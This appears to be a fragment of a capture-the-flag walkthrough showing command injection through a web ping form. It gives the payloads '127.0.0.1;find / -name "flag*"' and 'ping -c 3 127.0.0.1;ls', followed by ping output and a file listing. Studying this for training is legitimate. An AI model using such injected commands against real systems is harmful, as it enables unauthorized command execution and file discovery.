 PING
127.0.0.1;find / -name "flag*"
PING
ping -c 3 127.0.0.1;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2027ms
rtt min/avg/max/mdev = 0.025/0.033/0.038/0.007 ms
index.php